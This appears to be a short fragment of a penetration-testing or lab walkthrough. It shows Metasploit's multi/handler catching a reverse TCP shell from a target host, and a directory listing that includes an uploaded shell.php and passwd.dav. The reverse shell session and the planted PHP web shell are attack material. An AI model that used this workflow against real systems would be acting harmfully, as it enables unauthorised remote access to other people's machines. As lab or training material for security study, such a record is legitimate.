 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Command shell session 1 opened (192.168.1.90:4444 → 192.168.1.105:32786) at 2022-01-29 12:08:00 -0
800
ls
passwd.dav
shell.php